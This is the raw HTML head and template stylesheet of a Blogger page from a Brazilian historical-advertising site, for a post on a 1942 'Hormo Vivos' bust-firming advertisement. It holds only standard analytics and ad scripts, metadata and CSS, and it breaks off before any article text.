

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/2023/05/hormo-vivos-busto-perfeito-1942.html
body_size: 52076
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<style type='text/css'>
#w2b-mashable{width:190px;margin:auto;padding:0;}
.w2b-facebook {background:#FFFFFF;border: 1px solid #DCDCDC;margin-top: -2px;padding: 5px 10px;}
.w2b-gplusone {background-color: #f5fcfe;border: 1px solid #d8e6eb;border-top: 1px solid white;font-size: .87em;color: black;padding: 9px 0 0 11px;line-height: 24px;height:30px;}
.w2b-gplusone span {display: inline-block;vertical-align: middle;height: 20px;margin-top: -17px;font-size: 11px;font-family: "Arial","Helvetica",sans-serif;}
.w2b-twitter {background-color: #eef9fd;border: 1px solid #c7dbe2;border-top: 0;}
.w2b-twitter a.twitter-follow-button {display: block;}
.w2b-twitter iframe {margin: 9px 11px;}
.w2b-emailbox {background-color: #E3EDF4;border: 0px solid #b6d0da;border-top: 1px solid #eff5f7;padding: 12px 16px;overflow: hidden;}
.w2b-emailbox form{width:100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;border: 0;}
.w2b-emailbox input.emailu {float:left;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;border: 0;color: #999;padding: 7px 10px 8px;width: 100%;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;font-size: 13px;}
.w2b-emailbox input.emailu:focus {color: #333;}
.w2b-emailbox input.submitu {-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;color: white;padding: 7px 14px;font-weight: bold;font-size: 12px;float: right;cursor: pointer;}
.w2b-emailbox input.submitu:hover {text-decoration: none;}
.w2bDefault {border: 1px solid #cc7c00;text-shadow: #d08d00 1px 1px 0;background-color: #ff9b00;background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ffca00),color-stop(1,#ff9b00));background: -webkit-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -moz-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -o-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -ms-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: linear-gradient(center top,#ffca00 0,#ff9b00 100%);}
.w2bDefault:hover {background-color: #ff9b00;background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ffe480),color-stop(1,#ff9b00));background: -webkit-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -moz-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -o-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -ms-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: linear-gradient(center top,#ffe480 0,#ff9b00 100%);}.w2b-moresubs {background: none repeat scroll 0 0 #EBEBEB;border-style: solid;border-width: 1px;border-color: #fff #ccc #ccc;padding: 3px 8px 3px 3px;text-align: right;font-size: 7px;letter-spacing: 1px;}
.w2b-moresubs a {display: inline-block;font-weight: bold;color: #1E598E;text-decoration: none;text-shadow: 1px 1px 1px #fff;}
</style>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-8HECCKKFP5'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HECCKKFP5');
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6043786426791488",
          enable_page_level_ads: true
     });
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-37684184-1', 'auto');
  ga('send', 'pageview');

</script>
<meta content='40872e16d62cf7d5db5ae5fa84c259cf' name='p:domain_verify'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6043786426791488",
    enable_page_level_ads: true
  });
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.propagandashistoricas.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.propagandashistoricas.com.br/2023/05/hormo-vivos-busto-perfeito-1942.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.propagandashistoricas.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Propagandas Históricas | Propagandas Antigas - RSS" href="https://www.propagandashistoricas.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.blogger.com/feeds/6283364234339909375/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.propagandashistoricas.com.br/feeds/41680817821779405/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_gSh3koI74bfinabwzxeIhv9I_7-466b80DWZUfVV6MBB84EDMjuYBqIlNNR171ShKXAW3fduFv32uX3yBaUjv5LEWmfyiI7SZaceftHIRYpd90cPPtn3iQIYeE6jIp8BVbmPTgakGtXaR6PBdENghH0q4ByCJyJYlzH5N3S20ZP7Yf0QsBj7NHTC/s16000/anu%CC%81ncio%20busto%20perfeito%20hormo%20vivos%201942%20-%20revista%20o%20cruzeiro%2001%20de%20agosto.jpg' rel='image_src'/>
<meta content='Anúncio de 1942 onde apresentavam uma solução para tonificar os seios das mulheres' name='description'/>
<meta content='https://www.propagandashistoricas.com.br/2023/05/hormo-vivos-busto-perfeito-1942.html' property='og:url'/>
<meta content='Hormo Vivos (Busto Perfeito) - 1942' property='og:title'/>
<meta content='Anúncio de 1942 onde apresentavam uma solução para tonificar os seios das mulheres' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_gSh3koI74bfinabwzxeIhv9I_7-466b80DWZUfVV6MBB84EDMjuYBqIlNNR171ShKXAW3fduFv32uX3yBaUjv5LEWmfyiI7SZaceftHIRYpd90cPPtn3iQIYeE6jIp8BVbmPTgakGtXaR6PBdENghH0q4ByCJyJYlzH5N3S20ZP7Yf0QsBj7NHTC/w1200-h630-p-k-no-nu/anu%CC%81ncio%20busto%20perfeito%20hormo%20vivos%201942%20-%20revista%20o%20cruzeiro%2001%20de%20agosto.jpg' property='og:image'/>
<title>
Hormo Vivos (Busto Perfeito) - 1942 - Propagandas Históricas | Propagandas Antigas
</title>
<!-- Description and Keywords (start) -->
<meta content='Propagandas históricas, história da publicidade, propagandas antigas, jingles, VT, mídia impressa' name='keywords'/>
<meta content='propaganda,publicidade,antiga,historica' name='robots'/>
<meta content='Dalmir Reis Jr.' name='author'/>
<!-- Description and Keywords (end) -->
<meta content='Hormo Vivos (Busto Perfeito) - 1942' property='og:title'/>
<meta content='https://www.propagandashistoricas.com.br/2023/05/hormo-vivos-busto-perfeito-1942.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_gSh3koI74bfinabwzxeIhv9I_7-466b80DWZUfVV6MBB84EDMjuYBqIlNNR171ShKXAW3fduFv32uX3yBaUjv5LEWmfyiI7SZaceftHIRYpd90cPPtn3iQIYeE6jIp8BVbmPTgakGtXaR6PBdENghH0q4ByCJyJYlzH5N3S20ZP7Yf0QsBj7NHTC/s16000/anu%CC%81ncio%20busto%20perfeito%20hormo%20vivos%201942%20-%20revista%20o%20cruzeiro%2001%20de%20agosto.jpg' property='og:image'/>
<meta content='Anúncio de 1942 onde apresentavam uma solução para tonificar os seios das mulheres' name='og:description'/>
<meta content='Propagandas Históricas | Propagandas Antigas' property='og:site_name'/>
<meta content='https://www.propagandashistoricas.com.br/' name='twitter:domain'/>
<meta content='Hormo Vivos (Busto Perfeito) - 1942' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_gSh3koI74bfinabwzxeIhv9I_7-466b80DWZUfVV6MBB84EDMjuYBqIlNNR171ShKXAW3fduFv32uX3yBaUjv5LEWmfyiI7SZaceftHIRYpd90cPPtn3iQIYeE6jIp8BVbmPTgakGtXaR6PBdENghH0q4ByCJyJYlzH5N3S20ZP7Yf0QsBj7NHTC/s16000/anu%CC%81ncio%20busto%20perfeito%20hormo%20vivos%201942%20-%20revista%20o%20cruzeiro%2001%20de%20agosto.jpg' name='twitter:image'/>
<meta content='Hormo Vivos (Busto Perfeito) - 1942' name='twitter:title'/>
<meta content='Anúncio de 1942 onde apresentavam uma solução para tonificar os seios das mulheres' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@prophistoricas' name='twitter:site'/>
<meta content='@dalmirjunior' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Publico
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#FF5B10"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#f0871e}
a:hover{color:#f0871e}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0;}
#outer-wrapper{max-width:1133px;margin:0px auto;background-color:#FFF;}
.row{width:1100px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:67%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#f0871e}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f0871e}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 350px;
max-height: 60px;
margin: 0px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1100px;height:50px;font-size:12px;margin:0 auto;    border-bottom: 3px solid #FF5B10!important;}
.header-menu{background-color:#1c1c1c;height:50px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #272727;    background: #FF5B10;}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#f0871e}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#f0871e}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#f0871e;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#f0871e;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
div#ads-blog {
margin: 25px 0;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#f0871e;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{    overflow: hidden;
position: relative;
padding: 25px 35px;
border: 1px solid #eee;
margin-top: 25px;}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#f0871e;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#f0871e}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
